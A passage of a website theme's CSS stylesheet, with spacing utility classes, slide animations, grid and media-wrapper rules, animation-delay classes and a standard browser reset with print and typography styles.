    margin: 25px !important;
  }
  .sm-padding-25 {
    padding: 25px !important;
  }
  .sm-margin-top-25 {
    margin-top: 25px !important;
  }
  .sm-padding-top-25 {
    padding-top: 25px !important;
  }
  .sm-margin-left-25 {
    margin-left: 25px !important;
  }
  .sm-padding-left-25 {
    padding-left: 25px !important;
  }
  .sm-margin-right-25 {
    margin-right: 25px !important;
  }
  .sm-padding-right-25 {
    padding-right: 25px !important;
  }
  .sm-margin-bottom-25 {
    margin-bottom: 25px !important;
  }
  .sm-padding-bottom-25 {
    padding-bottom: 25px !important;
  }
  .sm-margin-30 {
    margin: 30px !important;
  }
  .sm-padding-30 {
    padding: 30px !important;
  }
  .sm-margin-top-30 {
    margin-top: 30px !important;
  }
  .sm-padding-top-30 {
    padding-top: 30px !important;
  }
  .sm-margin-left-30 {
    margin-left: 30px !important;
  }
  .sm-padding-left-30 {
    padding-left: 30px !important;
  }
  .sm-margin-right-30 {
    margin-right: 30px !important;
  }
  .sm-padding-right-30 {
    padding-right: 30px !important;
  }
  .sm-margin-bottom-30 {
    margin-bottom: 30px !important;
  }
  .sm-padding-bottom-30 {
    padding-bottom: 30px !important;
  }
  .sm-margin-35 {
    margin: 35px !important;
  }
  .sm-padding-35 {
    padding: 35px !important;
  }
  .sm-margin-top-35 {
    margin-top: 35px !important;
  }
  .sm-padding-top-35 {
    padding-top: 35px !important;
  }
  .sm-margin-left-35 {
    margin-left: 35px !important;
  }
  .sm-padding-left-35 {
    padding-left: 35px !important;
  }
  .sm-margin-right-35 {
    margin-right: 35px !important;
  }
  .sm-padding-right-35 {
    padding-right: 35px !important;
  }
  .sm-margin-bottom-35 {
    margin-bottom: 35px !important;
  }
  .sm-padding-bottom-35 {
    padding-bottom: 35px !important;
  }
  .sm-margin-40 {
    margin: 40px !important;
  }
  .sm-padding-40 {
    padding: 40px !important;
  }
  .sm-margin-top-40 {
    margin-top: 40px !important;
  }
  .sm-padding-top-40 {
    padding-top: 40px !important;
  }
  .sm-margin-left-40 {
    margin-left: 40px !important;
  }
  .sm-padding-left-40 {
    padding-left: 40px !important;
  }
  .sm-margin-right-40 {
    margin-right: 40px !important;
  }
  .sm-padding-right-40 {
    padding-right: 40px !important;
  }
  .sm-margin-bottom-40 {
    margin-bottom: 40px !important;
  }
  .sm-padding-bottom-40 {
    padding-bottom: 40px !important;
  }
  .sm-margin-45 {
    margin: 45px !important;
  }
  .sm-padding-45 {
    padding: 45px !important;
  }
  .sm-margin-top-45 {
    margin-top: 45px !important;
  }
  .sm-padding-top-45 {
    padding-top: 45px !important;
  }
  .sm-margin-left-45 {
    margin-left: 45px !important;
  }
  .sm-padding-left-45 {
    padding-left: 45px !important;
  }
  .sm-margin-right-45 {
    margin-right: 45px !important;
  }
  .sm-padding-right-45 {
    padding-right: 45px !important;
  }
  .sm-margin-bottom-45 {
    margin-bottom: 45px !important;
  }
  .sm-padding-bottom-45 {
    padding-bottom: 45px !important;
  }
  .sm-margin-50 {
    margin: 50px !important;
  }
  .sm-padding-50 {
    padding: 50px !important;
  }
  .sm-margin-top-50 {
    margin-top: 50px !important;
  }
  .sm-padding-top-50 {
    padding-top: 50px !important;
  }
  .sm-margin-left-50 {
    margin-left: 50px !important;
  }
  .sm-padding-left-50 {
    padding-left: 50px !important;
  }
  .sm-margin-right-50 {
    margin-right: 50px !important;
  }
  .sm-padding-right-50 {
    padding-right: 50px !important;
  }
  .sm-margin-bottom-50 {
    margin-bottom: 50px !important;
  }
  .sm-padding-bottom-50 {
    padding-bottom: 50px !important;
  }
  .sm-margin-55 {
    margin: 55px !important;
  }
  .sm-padding-55 {
    padding: 55px !important;
  }
  .sm-margin-top-55 {
    margin-top: 55px !important;
  }
  .sm-padding-top-55 {
    padding-top: 55px !important;
  }
  .sm-margin-left-55 {
    margin-left: 55px !important;
  }
  .sm-padding-left-55 {
    padding-left: 55px !important;
  }
  .sm-margin-right-55 {
    margin-right: 55px !important;
  }
  .sm-padding-right-55 {
    padding-right: 55px !important;
  }
  .sm-margin-bottom-55 {
    margin-bottom: 55px !important;
  }
  .sm-padding-bottom-55 {
    padding-bottom: 55px !important;
  }
  .sm-margin-60 {
    margin: 60px !important;
  }
  .sm-padding-60 {
    padding: 60px !important;
  }
  .sm-margin-top-60 {
    margin-top: 60px !important;
  }
  .sm-padding-top-60 {
    padding-top: 60px !important;
  }
  .sm-margin-left-60 {
    margin-left: 60px !important;
  }
  .sm-padding-left-60 {
    padding-left: 60px !important;
  }
  .sm-margin-right-60 {
    margin-right: 60px !important;
  }
  .sm-padding-right-60 {
    padding-right: 60px !important;
  }
  .sm-margin-bottom-60 {
    margin-bottom: 60px !important;
  }
  .sm-padding-bottom-60 {
    padding-bottom: 60px !important;
  }
  .sm-margin-65 {
    margin: 65px !important;
  }
  .sm-padding-65 {
    padding: 65px !important;
  }
  .sm-margin-top-65 {
    margin-top: 65px !important;
  }
  .sm-padding-top-65 {
    padding-top: 65px !important;
  }
  .sm-margin-left-65 {
    margin-left: 65px !important;
  }
  .sm-padding-left-65 {
    padding-left: 65px !important;
  }
  .sm-margin-right-65 {
    margin-right: 65px !important;
  }
  .sm-padding-right-65 {
    padding-right: 65px !important;
  }
  .sm-margin-bottom-65 {
    margin-bottom: 65px !important;
  }
  .sm-padding-bottom-65 {
    padding-bottom: 65px !important;
  }
  .sm-margin-70 {
    margin: 70px !important;
  }
  .sm-padding-70 {
    padding: 70px !important;
  }
  .sm-margin-top-70 {
    margin-top: 70px !important;
  }
  .sm-padding-top-70 {
    padding-top: 70px !important;
  }
  .sm-margin-left-70 {
    margin-left: 70px !important;
  }
  .sm-padding-left-70 {
    padding-left: 70px !important;
  }
  .sm-margin-right-70 {
    margin-right: 70px !important;
  }
  .sm-padding-right-70 {
    padding-right: 70px !important;
  }
  .sm-margin-bottom-70 {
    margin-bottom: 70px !important;
  }
  .sm-padding-bottom-70 {
    padding-bottom: 70px !important;
  }
  .sm-margin-75 {
    margin: 75px !important;
  }
  .sm-padding-75 {
    padding: 75px !important;
  }
  .sm-margin-top-75 {
    margin-top: 75px !important;
  }
  .sm-padding-top-75 {
    padding-top: 75px !important;
  }
  .sm-margin-left-75 {
    margin-left: 75px !important;
  }
  .sm-padding-left-75 {
    padding-left: 75px !important;
  }
  .sm-margin-right-75 {
    margin-right: 75px !important;
  }
  .sm-padding-right-75 {
    padding-right: 75px !important;
  }
  .sm-margin-bottom-75 {
    margin-bottom: 75px !important;
  }
  .sm-padding-bottom-75 {
    padding-bottom: 75px !important;
  }
  .sm-margin-80 {
    margin: 80px !important;
  }
  .sm-padding-80 {
    padding: 80px !important;
  }
  .sm-margin-top-80 {
    margin-top: 80px !important;
  }
  .sm-padding-top-80 {
    padding-top: 80px !important;
  }
  .sm-margin-left-80 {
    margin-left: 80px !important;
  }
  .sm-padding-left-80 {
    padding-left: 80px !important;
  }
  .sm-margin-right-80 {
    margin-right: 80px !important;
  }
  .sm-padding-right-80 {
    padding-right: 80px !important;
  }
  .sm-margin-bottom-80 {
    margin-bottom: 80px !important;
  }
  .sm-padding-bottom-80 {
    padding-bottom: 80px !important;
  }
  .sm-margin-85 {
    margin: 85px !important;
  }
  .sm-padding-85 {
    padding: 85px !important;
  }
  .sm-margin-top-85 {
    margin-top: 85px !important;
  }
  .sm-padding-top-85 {
    padding-top: 85px !important;
  }
  .sm-margin-left-85 {
    margin-left: 85px !important;
  }
  .sm-padding-left-85 {
    padding-left: 85px !important;
  }
  .sm-margin-right-85 {
    margin-right: 85px !important;
  }
  .sm-padding-right-85 {
    padding-right: 85px !important;
  }
  .sm-margin-bottom-85 {
    margin-bottom: 85px !important;
  }
  .sm-padding-bottom-85 {
    padding-bottom: 85px !important;
  }
  .sm-margin-90 {
    margin: 90px !important;
  }
  .sm-padding-90 {
    padding: 90px !important;
  }
  .sm-margin-top-90 {
    margin-top: 90px !important;
  }
  .sm-padding-top-90 {
    padding-top: 90px !important;
  }
  .sm-margin-left-90 {
    margin-left: 90px !important;
  }
  .sm-padding-left-90 {
    padding-left: 90px !important;
  }
  .sm-margin-right-90 {
    margin-right: 90px !important;
  }
  .sm-padding-right-90 {
    padding-right: 90px !important;
  }
  .sm-margin-bottom-90 {
    margin-bottom: 90px !important;
  }
  .sm-padding-bottom-90 {
    padding-bottom: 90px !important;
  }
  .sm-margin-95 {
    margin: 95px !important;
  }
  .sm-padding-95 {
    padding: 95px !important;
  }
  .sm-margin-top-95 {
    margin-top: 95px !important;
  }
  .sm-padding-top-95 {
    padding-top: 95px !important;
  }
  .sm-margin-left-95 {
    margin-left: 95px !important;
  }
  .sm-padding-left-95 {
    padding-left: 95px !important;
  }
  .sm-margin-right-95 {
    margin-right: 95px !important;
  }
  .sm-padding-right-95 {
    padding-right: 95px !important;
  }
  .sm-margin-bottom-95 {
    margin-bottom: 95px !important;
  }
  .sm-padding-bottom-95 {
    padding-bottom: 95px !important;
  }
  .sm-margin-100 {
    margin: 100px !important;
  }
  .sm-padding-100 {
    padding: 100px !important;
  }
  .sm-margin-top-100 {
    margin-top: 100px !important;
  }
  .sm-padding-top-100 {
    padding-top: 100px !important;
  }
  .sm-margin-left-100 {
    margin-left: 100px !important;
  }
  .sm-padding-left-100 {
    padding-left: 100px !important;
  }
  .sm-margin-right-100 {
    margin-right: 100px !important;
  }
  .sm-padding-right-100 {
    padding-right: 100px !important;
  }
  .sm-margin-bottom-100 {
    margin-bottom: 100px !important;
  }
  .sm-padding-bottom-100 {
    padding-bottom: 100px !important;
  }
}

@keyframes in-top {
  from {
    transform: translate3d(0, -100%, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes in-top {
  from {
    -webkit-transform: translate3d(0, -100%, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
  }
}

@keyframes out-top {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    transform: translate3d(0, -100%, 0);
  }
}

@-webkit-keyframes out-top {
  from {
    -webkit-transform: translate3d(0, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, -100%, 0);
  }
}

@keyframes in-right {
  from {
    transform: translate3d(100%, 0, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes in-right {
  from {
    -webkit-transform: translate3d(100%, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
  }
}

@keyframes out-right {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    transform: translate3d(100%, 0, 0);
  }
}

@-webkit-keyframes out-right {
  from {
    -webkit-transform: translate3d(0, 0, 0);
  }
  to {
    -webkit-transform: translate3d(100%, 0, 0);
  }
}

@keyframes in-bottom {
  from {
    transform: translate3d(0, 100%, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes in-bottom {
  from {
    -webkit-transform: translate3d(0, 100%, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
  }
}

@keyframes in-bottom50 {
  from {
    transform: translate3d(0, 50px, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes in-bottom50 {
  from {
    -webkit-transform: translate3d(0, 50px, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
  }
}

@keyframes out-bottom {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    transform: translate3d(0, 100%, 0);
  }
}

@-webkit-keyframes out-bottom {
  from {
    -webkit-transform: translate3d(0, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 100%, 0);
  }
}

@keyframes out-bottom50 {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    transform: translate3d(0, 50px, 0);
  }
}

@-webkit-keyframes out-bottom50 {
  from {
    -webkit-transform: translate3d(0, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 100%, 0);
  }
}

@keyframes in-left {
  from {
    transform: translate3d(-100%, 0, 0);
  }
  to {
    transform: translate3d(0, 0, 0);
  }
}

@-webkit-keyframes in-left {
  from {
    -webkit-transform: translate3d(-100%, 0, 0);
  }
  to {
    -webkit-transform: translate3d(0, 0, 0);
  }
}

@keyframes out-left {
  from {
    transform: translate3d(0, 0, 0);
  }
  to {
    transform: translate3d(-100%, 0, 0);
  }
}

@-webkit-keyframes out-left {
  from {
    -webkit-transform: translate3d(0, 0, 0);
  }
  to {
    -webkit-transform: translate3d(-100%, 0, 0);
  }
}

.item-overlay-effect.in-top .item--holder {
  animation: in-top 450ms ease 0ms 1 forwards;
  -webkit-animation: in-top 450ms ease 0ms 1 forwards;
}

.item-overlay-effect.in-right .item--holder {
  animation: in-right 450ms ease 0ms 1 forwards;
  -webkit-animation: in-right 450ms ease 0ms 1 forwards;
}

.item-overlay-effect.in-bottom .item--holder {
  animation: in-bottom 450ms ease 0ms 1 forwards;
  -webkit-animation: in-bottom 450ms ease 0ms 1 forwards;
}

.item-overlay-effect.in-left .item--holder {
  animation: in-left 450ms ease 0ms 1 forwards;
  -webkit-animation: in-left 450ms ease 0ms 1 forwards;
}

.item-overlay-effect.out-top .item--holder {
  animation: out-top 450ms ease 0ms 1 forwards;
  -webkit-animation: out-top 450ms ease 0ms 1 forwards;
}

.item-overlay-effect.out-right .item--holder {
  animation: out-right 450ms ease 0ms 1 forwards;
  -webkit-animation: out-right 450ms ease 0ms 1 forwards;
}

.item-overlay-effect.out-bottom .item--holder {
  animation: out-bottom 450ms ease 0ms 1 forwards;
  -webkit-animation: out-bottom 450ms ease 0ms 1 forwards;
}

.item-overlay-effect.out-left .item--holder {
  animation: out-left 450ms ease 0ms 1 forwards;
  -webkit-animation: out-left 450ms ease 0ms 1 forwards;
}

.la-isotope-container .grid-item {
  clear: none !important;
}

.la-isotope-container .grid-item .item-inner {
  margin-left: -0.5px;
  margin-right: -0.5px;
}

.la-toggle-filter {
  display: none;
  text-transform: uppercase;
}

.la-isotope-filter-container ul {
  list-style: none;
  margin: 0;
  padding: 0;
}

.la-isotope-filter-container li {
  display: inline-block;
}

.la-isotope-filter-container a {
  display: block;
}

.la-media-wrapper object,
.la-media-wrapper embed,
.la-media-wrapper video,
.la-media-wrapper iframe {
  max-width: 100%;
}

.la-media-wrapper.la-media-aspect-origin object,
.la-media-wrapper.la-media-aspect-origin embed,
.la-media-wrapper.la-media-aspect-origin video,
.la-media-wrapper.la-media-aspect-origin iframe {
  height: auto;
}

.la-media-wrapper.la-media-aspect-235, .la-media-wrapper.la-media-aspect-43, .la-media-wrapper.la-media-aspect-169 {
  position: relative;
  height: 0;
  padding-top: 56.25%;
  overflow: hidden;
}

.la-media-wrapper.la-media-aspect-235 object,
.la-media-wrapper.la-media-aspect-235 embed,
.la-media-wrapper.la-media-aspect-235 video,
.la-media-wrapper.la-media-aspect-235 iframe, .la-media-wrapper.la-media-aspect-43 object,
.la-media-wrapper.la-media-aspect-43 embed,
.la-media-wrapper.la-media-aspect-43 video,
.la-media-wrapper.la-media-aspect-43 iframe, .la-media-wrapper.la-media-aspect-169 object,
.la-media-wrapper.la-media-aspect-169 embed,
.la-media-wrapper.la-media-aspect-169 video,
.la-media-wrapper.la-media-aspect-169 iframe {
  position: absolute;
  top: 0;
  left: 0;
  margin: 0;
  width: 100%;
  height: 100%;
}

.la-media-wrapper.la-media-aspect-235 {
  padding-top: 42.55319149%;
}

.la-media-wrapper.la-media-aspect-43 {
  padding-top: 75%;
}

.flex-video {
  position: relative;
  height: 0;
  padding-bottom: 75%;
  margin-bottom: 1rem;
  overflow: hidden;
}

.flex-video object,
.flex-video embed,
.flex-video video,
.flex-video iframe {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
}

.flex-video.widescreen {
  padding-bottom: 56.25%;
}

.single-post-content .flex-video {
  margin-bottom: 30px;
}

.la-animation-delay-50 {
  -webkit-animation-delay: 50ms !important;
  animation-delay: 50ms !important;
}

.la-animation-delay-100 {
  -webkit-animation-delay: 100ms !important;
  animation-delay: 100ms !important;
}

.la-animation-delay-150 {
  -webkit-animation-delay: 150ms !important;
  animation-delay: 150ms !important;
}

.la-animation-delay-200 {
  -webkit-animation-delay: 200ms !important;
  animation-delay: 200ms !important;
}

.la-animation-delay-250 {
  -webkit-animation-delay: 250ms !important;
  animation-delay: 250ms !important;
}

.la-animation-delay-300 {
  -webkit-animation-delay: 300ms !important;
  animation-delay: 300ms !important;
}

.la-animation-delay-350 {
  -webkit-animation-delay: 350ms !important;
  animation-delay: 350ms !important;
}

.la-animation-delay-400 {
  -webkit-animation-delay: 400ms !important;
  animation-delay: 400ms !important;
}

.la-animation-delay-450 {
  -webkit-animation-delay: 450ms !important;
  animation-delay: 450ms !important;
}

.la-animation-delay-500 {
  -webkit-animation-delay: 500ms !important;
  animation-delay: 500ms !important;
}

.la-animation-delay-550 {
  -webkit-animation-delay: 550ms !important;
  animation-delay: 550ms !important;
}

.la-animation-delay-600 {
  -webkit-animation-delay: 600ms !important;
  animation-delay: 600ms !important;
}

.la-animation-delay-650 {
  -webkit-animation-delay: 650ms !important;
  animation-delay: 650ms !important;
}

.la-animation-delay-700 {
  -webkit-animation-delay: 700ms !important;
  animation-delay: 700ms !important;
}

.la-animation-delay-750 {
  -webkit-animation-delay: 750ms !important;
  animation-delay: 750ms !important;
}

.la-animation-delay-800 {
  -webkit-animation-delay: 800ms !important;
  animation-delay: 800ms !important;
}

.la-animation-delay-850 {
  -webkit-animation-delay: 850ms !important;
  animation-delay: 850ms !important;
}

.la-animation-delay-900 {
  -webkit-animation-delay: 900ms !important;
  animation-delay: 900ms !important;
}

.la-animation-delay-950 {
  -webkit-animation-delay: 950ms !important;
  animation-delay: 950ms !important;
}

.la-animation-delay-1000 {
  -webkit-animation-delay: 1000ms !important;
  animation-delay: 1000ms !important;
}

.la-animation-delay-1050 {
  -webkit-animation-delay: 1050ms !important;
  animation-delay: 1050ms !important;
}

.la-animation-delay-1100 {
  -webkit-animation-delay: 1100ms !important;
  animation-delay: 1100ms !important;
}

.la-animation-delay-1150 {
  -webkit-animation-delay: 1150ms !important;
  animation-delay: 1150ms !important;
}

.la-animation-delay-1200 {
  -webkit-animation-delay: 1200ms !important;
  animation-delay: 1200ms !important;
}

.la-animation-delay-1250 {
  -webkit-animation-delay: 1250ms !important;
  animation-delay: 1250ms !important;
}

.la-animation-delay-1300 {
  -webkit-animation-delay: 1300ms !important;
  animation-delay: 1300ms !important;
}

.la-animation-delay-1350 {
  -webkit-animation-delay: 1350ms !important;
  animation-delay: 1350ms !important;
}

.la-animation-delay-1400 {
  -webkit-animation-delay: 1400ms !important;
  animation-delay: 1400ms !important;
}

.la-animation-delay-1450 {
  -webkit-animation-delay: 1450ms !important;
  animation-delay: 1450ms !important;
}

.la-animation-delay-1500 {
  -webkit-animation-delay: 1500ms !important;
  animation-delay: 1500ms !important;
}

.la-animation-delay-1550 {
  -webkit-animation-delay: 1550ms !important;
  animation-delay: 1550ms !important;
}

.la-animation-delay-1600 {
  -webkit-animation-delay: 1600ms !important;
  animation-delay: 1600ms !important;
}

.la-animation-delay-1650 {
  -webkit-animation-delay: 1650ms !important;
  animation-delay: 1650ms !important;
}

.la-animation-delay-1700 {
  -webkit-animation-delay: 1700ms !important;
  animation-delay: 1700ms !important;
}

.la-animation-delay-1750 {
  -webkit-animation-delay: 1750ms !important;
  animation-delay: 1750ms !important;
}

.la-animation-delay-1800 {
  -webkit-animation-delay: 1800ms !important;
  animation-delay: 1800ms !important;
}

.la-animation-delay-1850 {
  -webkit-animation-delay: 1850ms !important;
  animation-delay: 1850ms !important;
}

.la-animation-delay-1900 {
  -webkit-animation-delay: 1900ms !important;
  animation-delay: 1900ms !important;
}

.la-animation-delay-1950 {
  -webkit-animation-delay: 1950ms !important;
  animation-delay: 1950ms !important;
}

.la-animation-delay-2000 {
  -webkit-animation-delay: 2000ms !important;
  animation-delay: 2000ms !important;
}

.la-animation-delay-2050 {
  -webkit-animation-delay: 2050ms !important;
  animation-delay: 2050ms !important;
}

.la-animation-delay-2100 {
  -webkit-animation-delay: 2100ms !important;
  animation-delay: 2100ms !important;
}

.la-animation-delay-2150 {
  -webkit-animation-delay: 2150ms !important;
  animation-delay: 2150ms !important;
}

.la-animation-delay-2200 {
  -webkit-animation-delay: 2200ms !important;
  animation-delay: 2200ms !important;
}

.la-animation-delay-2250 {
  -webkit-animation-delay: 2250ms !important;
  animation-delay: 2250ms !important;
}

.la-animation-delay-2300 {
  -webkit-animation-delay: 2300ms !important;
  animation-delay: 2300ms !important;
}

.la-animation-delay-2350 {
  -webkit-animation-delay: 2350ms !important;
  animation-delay: 2350ms !important;
}

.la-animation-delay-2400 {
  -webkit-animation-delay: 2400ms !important;
  animation-delay: 2400ms !important;
}

.la-animation-delay-2450 {
  -webkit-animation-delay: 2450ms !important;
  animation-delay: 2450ms !important;
}

.la-animation-delay-2500 {
  -webkit-animation-delay: 2500ms !important;
  animation-delay: 2500ms !important;
}

.la-animation-delay-2550 {
  -webkit-animation-delay: 2550ms !important;
  animation-delay: 2550ms !important;
}

.la-animation-delay-2600 {
  -webkit-animation-delay: 2600ms !important;
  animation-delay: 2600ms !important;
}

.la-animation-delay-2650 {
  -webkit-animation-delay: 2650ms !important;
  animation-delay: 2650ms !important;
}

.la-animation-delay-2700 {
  -webkit-animation-delay: 2700ms !important;
  animation-delay: 2700ms !important;
}

.la-animation-delay-2750 {
  -webkit-animation-delay: 2750ms !important;
  animation-delay: 2750ms !important;
}

.la-animation-delay-2800 {
  -webkit-animation-delay: 2800ms !important;
  animation-delay: 2800ms !important;
}

.la-animation-delay-2850 {
  -webkit-animation-delay: 2850ms !important;
  animation-delay: 2850ms !important;
}

.la-animation-delay-2900 {
  -webkit-animation-delay: 2900ms !important;
  animation-delay: 2900ms !important;
}

.la-animation-delay-2950 {
  -webkit-animation-delay: 2950ms !important;
  animation-delay: 2950ms !important;
}

.la-animation-delay-3000 {
  -webkit-animation-delay: 3000ms !important;
  animation-delay: 3000ms !important;
}

/*--------------------------------------------------------------
    3. CSS General
---------------------------------------------------------------*/
/*--------------------------------------------------------------
	3.1 Import lib css .. slick , font-anwesome , easy-zoom ..etc.
---------------------------------------------------------------*/
html {
  font-family: sans-serif;
  -ms-text-size-adjust: 100%;
  -webkit-text-size-adjust: 100%;
}

body {
  margin: 0;
}

article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
main,
menu,
nav,
section,
summary {
  display: block;
}

audio,
canvas,
progress,
video {
  display: inline-block;
  vertical-align: baseline;
}

audio:not([controls]) {
  display: none;
  height: 0;
}

[hidden],
template {
  display: none;
}

a {
  background-color: transparent;
}

a:active,
a:hover {
  outline: 0;
}

abbr[title] {
  border-bottom: 1px dotted;
}

b,
strong {
  font-weight: bold;
}

dfn {
  font-style: italic;
}

h1 {
  font-size: 2em;
  margin: 0.67em 0;
}

small {
  font-size: 80%;
}

sub,
sup {
  font-size: 75%;
  line-height: 0;
  position: relative;
  vertical-align: baseline;
}

sup {
  top: -0.5em;
}

sub {
  bottom: -0.2em;
}

img {
  border: 0;
}

svg:not(:root) {
  overflow: hidden;
}

hr {
  -webkit-box-sizing: content-box;
  -moz-box-sizing: content-box;
  box-sizing: content-box;
  height: 0;
}

pre {
  overflow: auto;
}

code,
kbd,
pre,
samp {
  font-family: monospace, monospace;
  font-size: 1em;
}

button,
input,
optgroup,
select,
textarea {
  color: inherit;
  font: inherit;
  margin: 0;
}

button {
  overflow: visible;
}

button,
select {
  text-transform: none;
}

button,
html input[type="button"],
input[type="reset"],
input[type="submit"] {
  -webkit-appearance: button;
  cursor: pointer;
}

button[disabled],
html input[disabled] {
  cursor: default;
}

button::-moz-focus-inner,
input::-moz-focus-inner {
  border: 0;
  padding: 0;
}

input {
  line-height: normal;
}

input[type="checkbox"],
input[type="radio"] {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
  padding: 0;
}

input[type="number"]::-webkit-inner-spin-button,
input[type="number"]::-webkit-outer-spin-button {
  height: auto;
}

input[type="search"] {
  -webkit-appearance: textfield;
}

input[type="search"]::-webkit-search-cancel-button,
input[type="search"]::-webkit-search-decoration {
  -webkit-appearance: none;
}

fieldset {
  border: 1px solid #c0c0c0;
  margin: 0 2px;
  padding: 0.35em 0.625em 0.75em;
}

legend {
  border: 0;
  padding: 0;
}

textarea {
  overflow: auto;
}

optgroup {
  font-weight: bold;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

td,
th {
  padding: 0;
}

::-webkit-input-placeholder {
  opacity: 1;
  color: inherit;
}

:-moz-placeholder {
  opacity: 1;
  color: inherit;
}

::-moz-placeholder {
  opacity: 1;
  color: inherit;
}

:-ms-input-placeholder {
  opacity: 1;
  color: inherit;
}

@media print {
  *,
  *:before,
  *:after {
    background: transparent !important;
    color: #000 !important;
    -webkit-box-shadow: none !important;
    box-shadow: none !important;
    text-shadow: none !important;
  }
  a,
  a:visited {
    text-decoration: underline;
  }
  a[href]:after {
    content: " (" attr(href) ")";
  }
  abbr[title]:after {
    content: " (" attr(title) ")";
  }
  a[href^="#"]:after,
  a[href^="javascript:"]:after {
    content: "";
  }
  pre,
  blockquote {
    border: 1px solid #999;
    page-break-inside: avoid;
  }
  thead {
    display: table-header-group;
  }
  tr,
  img {
    page-break-inside: avoid;
  }
  img {
    max-width: 100% !important;
  }
  p,
  h2,
  h3 {
    orphans: 3;
    widows: 3;
  }
  h2,
  h3 {
    page-break-after: avoid;
  }
  .navbar {
    display: none;
  }
  .btn > .caret,
  .dropup > .btn > .caret {
    border-top-color: #000 !important;
  }
  .label {
    border: 1px solid #000;
  }
  .table {
    border-collapse: collapse !important;
  }
  .table td,
  .table th {
    background-color: #fff !important;
  }
  .table-bordered th,
  .table-bordered td {
    border: 1px solid #ddd !important;
  }
}

* {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

*:before,
*:after {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

html {
  font-size: 10px;
  -webkit-tap-highlight-color: transparent;
}

input,
button,
select,
textarea {
  font-family: inherit;
  font-size: inherit;
  line-height: inherit;
}

select {
  line-height: normal;
  border-radius: 0;
  -webkit-appearance: none;
  -moz-appearance: none;
  background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>");
  -webkit-background-size: 9px 6px;
  background-size: 9px 6px;
  background-position: right -1rem center;
  -webkit-background-origin: content-box;
  background-origin: content-box;
  background-repeat: no-repeat;
  max-width: 100%;
}

@media screen and (min-width: 0\0) {
  select {
    background-image: url("[data-uri]");
  }
}

select:disabled {
  background-color: #e6e6e6;
  cursor: not-allowed;
}

select::-ms-expand {
  display: none;
}

select[multiple] {
  height: auto;
  background-image: none;
}

[type="text"], [type="password"], [type="date"], [type="datetime"], [type="datetime-local"], [type="month"], [type="week"], [type="email"], [type="number"], [type="search"], [type="tel"], [type="time"], [type="url"], [type="color"], textarea {
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

a {
  text-decoration: none;
}

a:hover,
a:focus {
  text-decoration: none;
}

a:focus {
  outline: none;
}

figure {
  margin: 0;
}

img {
  vertical-align: middle;
  max-width: 100%;
  height: auto;
}

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #eeeeee;
}

.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  margin: -1px;
  padding: 0;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  border: 0;
}

.sr-only-focusable:active,
.sr-only-focusable:focus {
  position: static;
  width: auto;
  height: auto;
  margin: 0;
  overflow: visible;
  clip: auto;
}

[role="button"] {
  cursor: pointer;
}

p {
  margin: 0 0 15px;
}

.lead {
  margin-bottom: 20px;
  font-size: 16px;
  font-weight: 300;
  line-height: 1.4;
}

@media (min-width: 768px) {
  .lead {
    font-size: 21px;
  }
}

small,
.small {
  font-size: 85%;
}

.text-left {
  text-align: left;
}

.text-right {
  text-align: right;
}

.text-center {
  text-align: center;
}

.text-justify {
  text-align: justify;
}

.text-nowrap {
  white-space: nowrap;
}

.text-lowercase {
  text-transform: lowercase;
}

.text-uppercase {
  text-transform: uppercase;
}

.text-capitalize {
  text-transform: capitalize;
}

ul,
ol {
  margin-top: 0;
  margin-bottom: 10px;
}

ul ul,
ol ul,
ul ol,
ol ol {
  margin-bottom: 0;
}

.list-unstyled {
  padding-left: 0;
  list-style: none;
}

.list-inline {
  padding-left: 0;
  list-style: none;
  margin-left: -5px;
}

.list-inline > li {
  display: inline-block;
  padding-left: 5px;
  padding-right: 5px;
}

dl {
  margin-top: 0;
  margin-bottom: 20px;
}

dt {
  font-weight: bold;
}

dd {
  margin-left: 0;
}

@media (min-width: 768px) {
  .dl-horizontal dt {
    float: left;
    width: 160px;
    clear: left;
    text-align: right;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
  }
  .dl-horizontal dd {
    margin-left: 180px;
  }
}

abbr[title],
abbr[data-original-title] {
  cursor: help;
  border-bottom: 1px dotted #777777;
}

.initialism {
  font-size: 90%;
  text-transform: uppercase;
}

blockquote {
  padding: 10px 20px;
  margin: 0 0 20px;
  font-size: 17.5px;
  border-left: 5px solid #eeeeee;
}

blockquote p:last-child,
blockquote ul:last-child,
blockquote ol:last-child {
  margin-bottom: 0;
}

blockquote footer,
blockquote small,
blockquote .small {
  display: block;
  font-size: 80%;
}

blockquote footer:before,
blockquote small:before,
blockquote .small:before {
  content: '\2014 \00A0';
}

.blockquote-reverse,
blockquote.pull-right {
  padding-right: 15px;
  padding-left: 0;
  border-right: 5px solid #eeeeee;
  border-left: 0;
